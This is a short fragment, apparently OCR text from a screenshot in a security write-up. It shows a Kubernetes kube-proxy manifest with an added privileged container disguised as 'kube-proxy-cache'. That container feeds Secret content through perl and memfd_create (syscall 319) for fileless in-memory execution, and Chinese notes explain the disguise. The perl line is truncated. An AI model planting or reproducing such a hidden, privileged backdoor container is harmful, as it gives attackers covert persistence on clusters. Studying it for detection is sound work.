 22 labels:
23 k8s-app: kube-proxy
24 spec:
25 containers:
26 - name: kube-proxy-cache
27 image: registry.aliyuncs.com/google_containers/kube-proxy:v1.28.10
28 imagePullPolicy: IfNotPresent
29 command: ["sh"]
30 args: ["-c", "echo $cache | perl -e 'my $n=qq(); my $fd=syscall(319, $n, 1); open($FH, qq(>&=).$fd
31 env:
32 - name: cache
33 valueFrom:
34 secretKeyRef:
35 name: proxy-cache
36 key: content
37 securityContext:
38 privileged: true
39 volumeMounts:
40 - mountPath: /var/kube-proxy-cache
41 name: cache
42 - command:
添加了一个容器，使用和kube-proxy一致的镜像
容器中添加了cache环境变量，内容在SecretKey中设置
添加了一个挂载卷，写入cache内容
22 labels:
23 k8s-app: kube-proxy
24 spec:
25 containers:
26 - command: